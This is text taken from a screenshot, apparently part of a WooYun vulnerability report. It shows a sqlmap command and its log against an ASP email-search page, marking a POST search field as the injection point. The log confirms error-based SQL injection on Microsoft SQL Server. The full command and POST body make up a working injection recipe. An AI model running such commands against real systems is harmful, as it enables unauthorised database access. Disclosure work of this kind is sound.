 C:\Python27\sqlmap>sqlmap.py -u "http:/ /VO_EmailCaoGao.asp?actio
n=search" --data "start=1&currentPg=1&lastPg=0&prevPg=0&nextPg=2&totalRecord=0&s
ortColumn=12345&sortDirection=12345&foundRec=12345&btnAction=12345&searchcondati
on=*&txtGoto=123&MaxRowPerPage=10&dellist=123" --dbms=mssql --technique=E
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:01:11
[12:01:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[12:01:13] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[12:01:13] [INFO] testing connection to the target URL
[12:01:14] [INFO] heuristics detected web page charset 'ISO-8859-2'
[12:01:15] [INFO] heuristics detected web page charset 'GB2312'
[12:01:15] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*
' might be injectable (possible DBMS: 'Microsoft SQL Server')
[12:01:15] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:01:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:01:19] [INFO] (custom) POST parameter '#1*' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
www.wooyun.org